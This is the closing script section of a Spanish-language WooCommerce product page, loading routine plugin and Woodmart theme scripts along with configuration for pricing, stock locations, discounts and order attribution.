jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.11.0" id="pewc-conditions-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.11.0" id="dd-slick-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":"  ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","percent_exc_tax":"100","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"post_id":"14984","accordion_toggle":"","close_accordion":"no","reset_fields":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.11.0" id="pewc-script-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.9" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","nonce":"d1ab8b6f45","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/direasia.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"0b7de64e77","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764256735" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/underscore-min.js?ver=1768770857" id="slw-frontend-product-underscore-js"></script>
<script type="text/javascript" id="slw-frontend-product-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"14984","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"14984":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"08cf2ca757","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"35.00","product_min_max_prices":{"min":null,"max":null},"product_price":"35","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/product.js?ver=1768770857" id="slw-frontend-product-scripts-js"></script>
<script type="text/javascript" id="slw-common-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"14984","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"14984":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"08cf2ca757","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"35.00","product_min_max_prices":{"min":null,"max":null},"product_price":"35","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/common.js?ver=1768770857" id="slw-common-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/jquery.blockUI.js?ver=1768770857" id="slw-jquery-blockui-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/cart.js?ver=1768770857" id="slw-frontend-cart-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2196f3beec5598c9a0ce19dbcdec1dae","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/direasia.com\/cart\/","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/direasia.com\/","shop_url":"https:\/\/direasia.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No se han encontrado coincidencias","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f97af3448c","wishlist_fragments_nonce":"cee12ad2ab","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_16033c80d5292cbebe37134bbab6e99f","wishlist_fragment_name":"woodmart_wishlist_fragments_16033c80d5292cbebe37134bbab6e99f","wishlist_save_button_state":"no","frequently_bought":"60b3b7fdd9","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/direasia.com\/my-account\/","vimeo_library_url":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"2737ea071d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-brands-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-owl-carousel-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-page-title-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-mod-product-labels-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.3.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.3.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.3.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
